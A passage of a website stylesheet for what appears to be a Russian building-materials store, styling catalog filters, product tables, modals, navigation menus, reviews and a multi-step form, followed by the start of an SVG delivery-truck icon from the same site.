    content: "";
    position: absolute;
    right: 50px;
    top: -15px;
    width: 22px;
    height: 22px;
    border: 3px solid var(--color-yellow);
    background: var(--color-white);
    border-radius: 100%;
}

.catalog__content-filter-form-color > li {
    margin-right: 6px;
    margin-bottom: 6px;
}

.catalog__content-filter-form-color > li > label > .uk-checkbox {
    width: 24px;
    height: 24px;
}

.catalog__content-filter-button {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0;
}

.catalog__content-filter-button > a {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-grey-dark);
}
 @media (min-width:960px) {
    .section.catalog {
        padding-bottom: 50;
    }
 }




/* catalog end */

/* list-6 start */

.list-6__table-content {
    position: relative;
    right: -15px;
    left:0px;
    overflow: hidden;
    overflow-x: scroll;
    white-space: nowrap;
}

.list-6__table-content::-webkit-scrollbar { width: 0; }


.list-6__table > thead > tr > th {
    font-weight: 600;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
    padding: 20px;
    white-space: nowrap;
}

.list-6__table > thead {
    background-color: var(--color-grey-light);
    border: 1px solid var(--color-grey-light);
    padding: 20px;
}

.list-6__table > tbody > tr {
    border-right: 1px solid var(--color-grey);
    border-left: 1px solid var(--color-grey);
    border-bottom: 1px solid var(--color-grey);
    
}

.list-6__table > tbody > tr > td {
    padding: 20px;
}

.list-6__table > tbody > tr > td:first-child {
    font-weight: 500;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    /* white-space: nowrap; */
    white-space: normal;
}

.list-6__table > tbody > tr > td:nth-child(2n) {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

.list-6__table > tbody > tr > td:nth-child(3n) {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

.list-6__table > tbody > tr > td:nth-child(4n) {
    font-weight: 600;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

@media (min-width:1200px) {
    .list-6__table-content {
        position: relative;
        overflow: hidden;
        overflow-x: scroll;
    }
    
    
    .list-6__table > thead > tr > th {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-black-dark);
        padding: 30px;
    }
    
    .list-6__table > thead {
        background-color: var(--color-grey-light);
        border: 1px solid var(--color-grey-light);
        padding: 30px;
    }
    
    .list-6__table > tbody > tr {
        border-right: 1px solid var(--color-grey);
        border-left: 1px solid var(--color-grey);
        border-bottom: 1px solid var(--color-grey);
        
    }
    
    .list-6__table > tbody > tr > td {
        padding: 30px;
    }
    
    .list-6__table > tbody > tr > td:first-child {
        font-weight: 500;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(2n) {
        font-weight: 400;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(3n) {
        font-weight: 400;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(4n) {
        font-weight: 600;
        font-size: 22px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
}

/* list-6 end */

/* thumbnav-start */


.thumbnav-list {
    width: 100%;
    height:70px;
    overflow: hidden;
    overflow-x: scroll;
    white-space:nowrap;
}


.thumbnav-list::-webkit-scrollbar { width: 0;}



.thumbnav-list > li {
    display: inline-block;
    vertical-align: top;
    width: 75px;
    height:48px; 
    padding-bottom: 10px;
    z-index: 10;
    border: 2px solid var(--color-grey);
    transition: border .2s ease-in-out;
}



.thumbnav-list > li > a > img {
    width: 75px;
    height: 48px;
}

.thumbnav-list > li.uk-active  {
    border: 2px solid var(--color-yellow);
}


@media (min-width:1200px) {
    .thumbnav-list {
        width: 100%;
        height:100px;
        overflow: hidden;
        overflow-x: scroll;
        white-space:nowrap;
    }
    
    
    .thumbnav-list::-webkit-scrollbar { width: 0;}
    
    
    
    .thumbnav-list > li {
        display: inline-block;
        vertical-align: top;
        width: 120px;
        height:80px; 
        padding-bottom: 10px;
        z-index: 10;
        border: 2px solid var(--color-grey);
        transition: border .2s ease-in-out;
    }
    
    
    
    .thumbnav-list > li > a > img {
        width: 120px;
        height: 80px;
    }
    
    .thumbnav-list > li.uk-active  {
        border: 2px solid var(--color-yellow);
    }
}


/* thumbnav-end */


/* modal start */

.modal-container {
    position: relative;
    background: var(--color-white);
    max-width: 580px;
    width: 100%;
    padding: 60px 20px;
    margin: 0 auto;
}


.modal__head {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
}


.modal__desc {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    text-align: center;
    color: var(--color-grey-dark);
    margin-bottom: 35px;
}

.modal__form {
    margin: 0 auto;
    max-width: 320px;
}

.modal__close {
 position: absolute;
 top: 10px;
 right: 10px;
}

@media (min-width:1200px) {
    .modal-container {
        position: relative;
        background: var(--color-white);
        max-width: 580px;
        width: 100%;
        padding: 80px;
        margin: 0 auto;
    }
    
    
    .modal__head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    
    .modal__desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        text-align: center;
        color: var(--color-grey-dark);
        margin-bottom: 35px;
    }
    
    .modal__form {
        margin: 0 auto;
        max-width: 320px;
    }
    
    .modal__close {
     position: absolute;
     top: 10px;
     right: 10px;
    }
     
}
 
/* modal end */


/* 404 start */
.error__content {
    height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}

.error__content-head {
    text-align: center;
    font-weight: 700;
    font-size: 28px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
    margin-top: 20px;
}

.error__content-desc {
    margin-top: 10px;
    margin-bottom: 30px;
    font-weight: 500;
    font-size: 14px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
    max-width: 510px;
}


@media (min-width:960px) {
    .error__content {
        height: 90vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin: 0 auto;
    }
    
    .error__content-head {
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 20px;
        margin-top: 30px;
    }
    
    .error__content-desc {
        margin-top: 20px;
        margin-bottom: 40px;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        max-width: 510px;
    }
}


@media (min-width:1200px) {
    .error__content {
        height: 90vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin: 0 auto;
    }
    
    .error__content-head {
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 20px;
        margin-top: 30px;
    }
    
    .error__content-desc {
        margin-top: 20px;
        margin-bottom: 40px;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        max-width: 510px;
    }
}

/* 404 end */



/* uk-nav start */

.navbar-dropdown-container {
    height: 100%;
    overflow: hidden;
}

.catalog-menu {
    list-style: none;
    padding-left: 0;
    margin: 0;
    position: relative;
    height: 100%;
}

.uk-dropdown {
    background-color: transparent;
    box-shadow: none;
}

.catalog-menu>li {
    width: 25%;
}

.catalog-menu li.catalog-menu__parent>a {
    position: relative;
    padding-right: 30px;
}

.catalog-menu li a {
    min-height: 40px;
    padding: 8px 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;li
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    text-decoration: none;
    transition: color.2s ease-in-out;
}

.catalog-menu li a:hover {
    color: var(--color-yellow-dark);
}


.catalog-menu li a:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
}

.catalog-menu li.catalog-menu__parent>a:after {
    content: url(../image/hover.svg);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: rotate(180deg);
    position: absolute;
    top: calc(50% -5px);
    right: 40px;
    transition: transform .2s ease-in-out;
}

.catalog-menu li.catalog-menu__parent>a:hover:after,
.catalog-menu li.catalog-menu__parent>a:focus:after,
.catalog-menu li.catalog-menu__parent>a:focus-visible:after {
    content: url(../image/hover.svg);
    transform: rotate(0deg);
    top: calc(50% -6px);
    right: 40px;
}




.catalog-menu li.catalog-menu__parent>a:hover,
.catalog-menu li.catalog-menu__parent>a:focus,
.catalog-menu li.catalog-menu__parent>a:focus-visible
 {
    color: var(--color-yellow-dark);
}




.catalog-menu>li>.catalog-menu_sub {
    width: 25%;
}
.catalog-menu_sub {
    display: none;
    list-style: none;
    padding: 0;
    margin: 0;
    top: 0!important;
    width: 100%;
    min-height: 100%;
}
.uk-dropdown {
    display: none;
    position: absolute;
    z-index: 1020;
    box-sizing: border-box;
    min-width: 200px;
    padding: 20px;

}

/* uk-nav end */

/* offcanvas-bar start */

.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-light .uk-nav-default .uk-nav-sub a, .uk-offcanvas-bar .uk-nav-default .uk-nav-sub a, .uk-overlay-primary .uk-nav-default .uk-nav-sub a, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a {
    color: var(--color-black-dark) !important;
}

.uk-nav-sub a {
    padding:  0;
}

.uk-offcanvas-overlay::before {
    background: rgba(0,0,0,.6);
}

.offcanvas-bar {
    background: var(--color-white) !important;
    padding: 0;
}

.uk-nav-parent-icon>.uk-parent>a::after {
    background-image: url(../image/hever2.svg) !important;
    transition:  transform .2s ease-in-out;
}

.uk-nav-parent-icon>.uk-parent.uk-open>a::after {
    transform: rotate(180deg);
    background-image: url(../image/hever2.svg) !important;
}

.burger-nav > ul > .uk-parent > a{ 
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}


.burger-nav > ul > li > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 15px 20px;
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav {
    padding: 0;
}


    

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent.uk-open > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-yellow-dark) !important;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent > a::after {
    transition: transform .2s ease-in-out, background .2s ease-in-out;   
}
.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent.uk-open > a::after {
    background-image: url(../image/hever3.svg) !important;
    transform: rotate(0deg);
}


.uk-parent .uk-nav-sub {
    padding: 0;
    padding-left: 10px;
}

.uk-parent .uk-nav-sub > li > a{ 
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}




/* 
.offcanvas-bar > div > ul > li > a{
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
}

.offcanvas-bar > div > ul > li {
    padding: 15px 20px;
} */

/* .offcanvas-bar > div > ul > .uk-parent > ul {
    padding: 0;
}

.offcanvas-bar > div > ul > .uk-parent > ul > li {
    padding: 15px 0px;
}

.offcanvas-bar > div > ul > .uk-parent > ul > li > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
} */

/* offcanvas-bar end */




/* slider-mobile  start*/

/* .slider-container {
    display: flow-root;
    box-sizing: content-box;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 5px;
    padding-right: 5px;
    overflow: hidden;
}

.uk-slider-container {
    padding-left: 10px;
    padding-right: 10px;
}


@media (min-width:1200px) {
    .slider-container {
        display: flow-root;
        box-sizing: content-box;
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
} */
/* slider-mobile end */


/* modal-filter start */

.modal-filter__head-group {
    border-bottom: 1px solid var(--color-black-dark);
    padding: 20px 0;
    margin-right: 20px;
    margin-left: 20px;
    align-items: center;
}

.modal-filter__head-group > h4{
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}

.modal-filter__head-group > a{
    font-weight: 400;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-red);
    margin: 0;
}

.uk-offcanvas-bar {
    position: absolute;
    top: 0;
    bottom: 0;
    left: -360px;
    box-sizing: border-box;
    width: 360px;
    padding: 0px 0px;
    background: #222;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.uk-card-primary.uk-card-body, .uk-card-primary>:not([class*=uk-card-media]), .uk-card-secondary.uk-card-body, .uk-card-secondary>:not([class*=uk-card-media]), .uk-light, .uk-offcanvas-bar, .uk-overlay-primary, .uk-section-primary:not(.uk-preserve-color), .uk-section-secondary:not(.uk-preserve-color), .uk-tile-primary:not(.uk-preserve-color), .uk-tile-secondary:not(.uk-preserve-color) {
    color: var(--color-black-dark);
}

.catalog__content-filter-cont {
    position: relative;
    overflow:hidden;
    overflow-y: auto;
}

.modal-filter_close {
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 10;

}

.modal__content-filter-button {
    background: var(--color-white);
    padding: 20px;
    display: flex;
}


/* modal-filter end */



/* list-articles start */

.list-articles__heading-group {
    align-items: center;
}

.list-articles__heading-group > div > p  {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #373C42;
    margin-bottom: 0;
}

.list-articles__heading-group > div > p > span {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #8E99AD;
}

.list-articles__header-select-group {
    align-items: center;
}

.list-articles__header-select-group > p  {
    margin-right: 10px;
}

.list-articles__item-info svg {
 margin-right: 5px;
}

.list-articles__item-info p {
    font-weight: 400;
    font-size: 12px;
    line-height: 135%;
    color: #373C42;
    margin: 0;
}

.list-articles__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    color: #202327 !important;
    margin-top: 20px;
    margin-bottom: 10px;
}


.list-articles__item-desc {
    margin-top: 10px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: #202327;
    margin-bottom: 10px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 3.3em;

}

.list-articles__item {
    padding-bottom: 20px;
}

/* list-articles end */


/* reviews start */

.reviews__info {
    align-items: center;
    padding-bottom: 40px;
    border-bottom: 1px solid #373C42;
}

.reviews__social {
    align-items: center;
}

.reviews__info p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
}

.reviews__social > p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
    margin-right: 40px;
}

.reviews__social-list > li {
    margin-right: 15px;
}

.reviews__social-list > li:last-child {
    margin-right: 0px;
}


.reviews__social-list > li > a  {
    color: #373C42;
    transition: color .2s ease-in-out;
}

.reviews__social-list > li > a:hover  {
    color: #F7C019;
}

.reviews__social-list > li > a:focus,
.reviews__social-list > li > a:focus-visible  {
    outline: 1px solid var(--color-yellow);
    color: #F7C019;
}


.reviews__list-item {
    padding-top: 20px;
    padding-bottom: 10px;
}

.reviews__list-item-author {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #FFCD00;
    margin-bottom: 5px;
}

.reviews__list-item-date {
    margin-top: 5px;
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #8E99AD;
}

.reviews__list-item-text {
    margin-top: 10px;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #373C42;
}


.reviews__list {
    padding-bottom: 30px;
    border-bottom: 1px solid #373C42;
}


.reviews__input, .reviews__textarea {
    font-style: normal;
    padding: 15px 18px;
    border: 1px solid var(--color-grey);
    font-weight: 400;
    font-size: 18px;
    line-height: 100%;
    color: var(--color-black);
    max-height: 160px;
}
.reviews__input::placeholder .reviews__textarea::placeholder {
    font-weight: 400;
    font-size: 18px;
    line-height: 100%;
    color: var(--color-black);
    opacity: 0.5;
}


.review-page__content  p  {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
}

.review-slider__rates-all p {
    margin-right: 10px;
}

.review-slider__rates-select p {
    margin-right: 10px;
}

.review-slider__rates-select {
    align-items: center;
}

.review-slider__rate-list > li {
    margin-right: 5px;
}

.review-slider__rate-list > li:last-child {
    margin-right: 0px;
}


.review-page__content {
    padding-bottom: 30px;
    border-bottom: 1px solid #E8EBEF;
}

.review-page__list-item {
    padding-top: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #E8EBEF;
}

.reviews__list-item-rate > ul {
    margin-right: 20px;
}

.review-page__list {
    padding-bottom: 100px;
}

 .rateit {
    cursor: pointer;
}
.rateit.default {
    cursor: default;
}
.rateit .rateit-range {
    background: url('../image/ui/stars.png');
    height: 20px;
}
.rateit-big .rateit-range {
    background: url('../image/ui/stars-big.png');
    height: 40px;
}
.rateit .rateit-hover, .rateit .rateit-selected {
    background: url('../image/ui/stars-fill.png');
}
.rateit-big .rateit-hover, .rateit-big .rateit-selected {
    background: url('../image/ui/stars-big-fill.png');
} 

@media (min-width:1200px) {
    .rating-area:not(:checked)>input {
        display: none;
    }
    .rating-area:not(:checked)>label>svg {
        fill: var(--color-white);
        float: right;
        width: 40px;
        padding: 0;
        cursor: pointer;
        margin-left: 0;
        margin-right: 10px;
    }

    .rating-area:not(:checked)>label>.last {
        margin-right: 0;
    }

    .rating-container {
        padding-top: 5px;
    }
    

    .rating-area:not(:checked)>label>svg {
        fill: var(--color-white);
    }
    .rating-area>input:checked~label>svg {
        fill: var(--color-yellow);
    }
    .rating-area:not(:checked)>label:hover>svg,
    .rating-area:not(:checked)>label:hover~label>svg {
        fill: var(--color-yellow);
    }
    .rating-area>input:checked+label:hover>svg,
    .rating-area>input:checked+label:hover~label>svg,
    .rating-area>input:checked~label:hover,
    .rating-area>input:checked~label:hover~label>svg,
    .rating-area>label:hover~input:checked~label>svg {
        fill: var(--color-yellow);
    }
    .rate-area>label:active {
        position: relative;
    }
} 


.sales__list-item-head {
    font-weight: 600;
    font-size: 24px;
    line-height: 135%;
    color: #000000;
}

.sales__list-item-desc {
    font-weight: 400;
    font-size: 18px;
    line-height: 135%;
    color: #000000;
}

.market__form .reviews__input {
    margin-bottom: 20px;
}


/* reviews end */


/* market start */


.market-table {
    border-collapse: collapse;
}

.market-table > thead > tr > th {
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #525C70;
    text-align: start;
}

.market-table > thead > tr {
    
    border-bottom: 1px solid rgba(220, 220, 220, 1);
}

.market-table > thead > tr > th {
    padding: 20px;
    padding-bottom: 20px;
}

.market-table > tbody > tr {
    border-bottom: 1px solid rgba(220, 220, 220, 1);
}

.market-table > tbody > tr > td {
    padding: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.form-col {
    width: auto;
}

.form-col-cont {
    display: flex;
    border: 1px solid rgba(0, 0, 0, 0.3);
}

.form-col-cont > button {
    font-weight: 400;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
    color: #000000;
    opacity: 0.62;
    width: auto;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 8px;
}

.form-col-cont > input {
    font-weight: 400;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
    color: #000000;
    opacity: 0.62;
    width: 45px;
    height: 35px;
    border: none;
    border-left: 1px solid rgba(0, 0, 0, 0.3);
    border-right:  1px solid rgba(0, 0, 0, 0.3);
}

.market-table__name {
    font-weight: 500;
    font-size: 20px;
    line-height: 24px;
    color: #000000;
}

.market-table__desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 28px;
    color: #000000;
}

.market-table-price {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    white-space: nowrap;
}

.market-table-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: auto;
    width: 100%;
}

/* market end */


.horizontal-scroll {
    overflow: hidden;
    overflow-x: scroll;
    white-space: wrap;
}

.horizontal-scroll::-webkit-scrollbar { width: 0; }

/* ie 10+ */
.horizontal-scroll { -ms-overflow-style: none; }

/* фф (свойство больше не работает, других способов тоже нет)*/
.horizontal-scroll { overflow: -moz-scrollbars-none; }


/* navbar */

.uk-nav.uk-navbar-dropdown-nav > li > a {
 transition: color .2s ease-in-out;
}

.uk-nav.uk-navbar-dropdown-nav > li > a:hover{
    color:var(--color-yellow-dark) !important;
}

.uk-nav.uk-navbar-dropdown-nav > li > a:focus,
.uk-nav.uk-navbar-dropdown-nav > li > a:focus-visible{
    color:var(--color-yellow-dark) !important;
}




        #regForm {
            background: #F5F5F5;
            border: 1px solid #EAEAEA;
            padding-bottom: 40px;
        } 
          
          /* Style the input fields */
          /* input {
            padding: 10px;
            width: 100%;
            font-size: 17px;
            font-family: Raleway;
            border: 1px solid #aaaaaa;
          } */
          
          /* Mark input boxes that gets an error on validation: */
          input.invalid {
            background-color: #ffdddd;
          }
          
          /* Hide all steps by default: */
          .tab {
            display: none;
          }
          
          /* Make circles that indicate the steps of the form: */
          .step {
            height: 15px;
            width: 15px;
            margin: 0 2px;
            background-color: #bbbbbb;
            border: none;
            border-radius: 50%;
            display: inline-block;
            opacity: 0.5;
          }
          
          /* Mark the active step: */
          .step.active {
            opacity: 1;
          }
          
          /* Mark the steps that are finished and valid: */
          .step.finish {
            background-color: #4CAF50;
          }




          /* radio */


          @import url('https://fonts.googleapis.com/css?family=Lato:400,500,600,700&display=swap');

.wrapper .option .dot{
  height: 20px;
  width: 20px;
  background: #d9d9d9;
  border-radius: 50%;
  position: relative;
  
}

.wrapper {
    border: none !important;
}

.wrapper .option .dot::before{
  position: absolute;
  content: "";
  top: 4px;
  left: 4px;
  width: 12px;
  height: 12px;
  background: #0069d9;
  border-radius: 50%;
  opacity: 0;
  transform: scale(1.5);
  transition: all 0.3s ease;
}
input[type="radio"]{
  display: none;
}

input.uk-radio {
    display: inline-block;
}

input.uk-radio {
    display: inline-block;
}

/* fieldset {
    display: none;
} */

.checkbox {
    font-weight: 400;
    font-size: 14px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.checkbox input {
    margin-right: 30px;
}

.uk-radio {
    border-radius: 2px;
    border-color: var(--color-grey);
    background-color: var(--color-white) !important;
}

.uk-radio:hover {
    border-color: var(--color-black-dark);
}

.uk-radio:checked {
    background-color: var(--color-yellow) !important;
    border-color: var(--color-yellow);
}
.uk-radio::selection {
    background-color:var(--color-yellow) !important;
    border-color: var(--color-yellow);
}

.uk-radio:checked {
    background-image: url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);
}






#option-1:checked:checked ~ .option-1 .slider-1__item-image-cont ,
#option-2:checked:checked ~ .option-2 .slider-1__item-image-cont,
#option-3:checked:checked ~ .option-3 .slider-1__item-image-cont,
#option-4:checked:checked ~ .option-4 .slider-1__item-image-cont,
#option-5:checked:checked ~ .option-5 .slider-1__item-image-cont,
#option-6:checked:checked ~ .option-6 .slider-1__item-image-cont,
#option-7:checked:checked ~ .option-7 .slider-1__item-image-cont { 
  border-color: var(--color-yellow);
}


#option-8:checked:checked ~ .option-8 .slider-3__item ,
#option-9:checked:checked ~ .option-9 .slider-3__item,
#option-10:checked:checked ~ .option-10 .slider-3__item { 
  border-color: var(--color-yellow);
}


#option-11:checked:checked ~ .option-11 .slider-5__list-item ,
#option-12:checked:checked ~ .option-12 .slider-5__list-item,
#option-13:checked:checked ~ .option-13 .slider-5__list-item,
#option-14:checked:checked ~ .option-14 .slider-5__list-item,
#option-15:checked:checked ~ .option-15 .slider-5__list-item,
#option-16:checked:checked ~ .option-16 .slider-5__list-item,
#option-17:checked:checked ~ .option-17 .slider-5__list-item,
#option-18:checked:checked ~ .option-18 .slider-5__list-item,
#option-19:checked:checked ~ .option-19 .slider-5__list-item,
#option-20:checked:checked ~ .option-20 .slider-5__list-item,
#option-21:checked:checked ~ .option-21 .slider-5__list-item,
#option-22:checked:checked ~ .option-22 .slider-5__list-item { 
  border-color: var(--color-yellow);
}





#option-1:checked:checked ~ .option-1 .dot,
#option-2:checked:checked ~ .option-2 .dot,
#option-3:checked:checked ~ .option-3 .dot,
#option-4:checked:checked ~ .option-4 .dot,
#option-5:checked:checked ~ .option-5 .dot,
#option-6:checked:checked ~ .option-6 .dot,
#option-7:checked:checked ~ .option-7 .dot
{
  background: #fff;
}
#option-1:checked:checked ~ .option-1 .dot::before,
#option-2:checked:checked ~ .option-2 .dot::before,
#option-3:checked:checked ~ .option-3 .dot::before,
#option-4:checked:checked ~ .option-4 .dot::before,
#option-5:checked:checked ~ .option-5 .dot::before,
#option-6:checked:checked ~ .option-6 .dot::before,
#option-7:checked:checked ~ .option-7 .dot::before{
  opacity: 1;
  transform: scale(1);
}
.wrapper .option span{
  font-size: 20px;
  color: #808080;
}


.slide5-btn__next:disabled {
    background-color: var(--color-grey);
    border-color: var(--color-grey);
    color: #6F7378;
}


.brand-list a {
    font-weight: 400;
    font-size: 18px;
    line-height: 120%;
    color: #202327 !important;
}

.brand-list li {
    margin-bottom: 10px;
}

.brand-list > ul > li {
    margin-bottom: 30px;
}

.slider-3__item-container {
    width: 100%;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/3.svg
body_size: 4303
content:
<svg width="42" height="40" viewBox="0 0 42 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M41.4223 15.2439L36.4225 10.2442C36.2662 10.0879 36.0543 10.0001 35.8333 10H26.6667V2.5C26.6659 1.83718 26.4023 1.20172 25.9336 0.733032C25.4649 0.264348 24.8295 0.000723496 24.1667 0H2.5C1.83718 0.000723496 1.20172 0.264348 0.733032 0.733032C0.264348 1.20172 0.000723496 1.83718 0 2.5V32.5C0.000723496 33.1628 0.264348 33.7983 0.733032 34.267C1.20172 34.7357 1.83718 34.9993 2.5 35H5.85444C5.84194 35.1374 5.83333 35.276 5.83333 35.4167C5.83333 36.6322 6.31622 37.798 7.17576 38.6576C8.0353 39.5171 9.20109 40 10.4167 40C11.6322 40 12.798 39.5171 13.6576 38.6576C14.5171 37.798 15 36.6322 15 35.4167C15 35.276 14.9913 35.1374 14.9789 35H25.8544C25.842 35.1374 25.8333 35.276 25.8333 35.4167C25.8333 36.6322 26.3162 37.798 27.1758 38.6576C28.0353 39.5171 29.2011 40 30.4167 40C31.6322 40 32.798 39.5171 33.6576 38.6576C34.5171 37.798 35 36.6322 35 35.4167C35 35.276 34.9913 35.1374 34.9789 35H39.1667C39.8295 34.9993 40.4649 34.7357 40.9336 34.267C41.4023 33.7983 41.6659 33.1628 41.6667 32.5V15.8333C41.666 15.6123 41.5782 15.4005 41.4223 15.2439ZM9.16667 1.66667H17.5V7.8182L13.7061 5.92122C13.5903 5.86342 13.4627 5.83333 13.3333 5.83333C13.204 5.83333 13.0764 5.86342 12.9606 5.92122L9.16667 7.8182V1.66667ZM10.4167 38.3333C9.8398 38.3333 9.2759 38.1623 8.79625 37.8418C8.31661 37.5213 7.94277 37.0658 7.72202 36.5328C7.50126 35.9999 7.4435 35.4134 7.55604 34.8477C7.66858 34.2819 7.94637 33.7622 8.35427 33.3543C8.76217 32.9464 9.28187 32.6686 9.84765 32.556C10.4134 32.4435 10.9999 32.5013 11.5328 32.722C12.0658 32.9428 12.5213 33.3166 12.8418 33.7963C13.1623 34.2759 13.3333 34.8398 13.3333 35.4167C13.3324 36.1899 13.0248 36.9312 12.478 37.478C11.9312 38.0248 11.1899 38.3324 10.4167 38.3333ZM25 30C25 29.5 25 30 25 30.2441C25 30.4882 25 30.6123 25 30.8333C25 31.0543 25 31 25 31.4226C25 31.6667 25 32 25 31.6667L25 33.3333H14.494C14.1112 32.581 13.5277 31.9493 12.808 31.5081C12.0884 31.0669 11.2608 30.8333 10.4167 30.8333C9.57256 30.8333 8.7449 31.0669 8.02529 31.5081C7.30567 31.9493 6.72216 32.581 6.33932 33.3333H2.5C2.27907 33.333 2.06728 33.2452 1.91106 33.0889C1.75484 32.9327 1.66695 32.7209 1.66667 32.5V31.6667C1.66667 32 1.66667 31.9895 1.66667 31.4121C1.66667 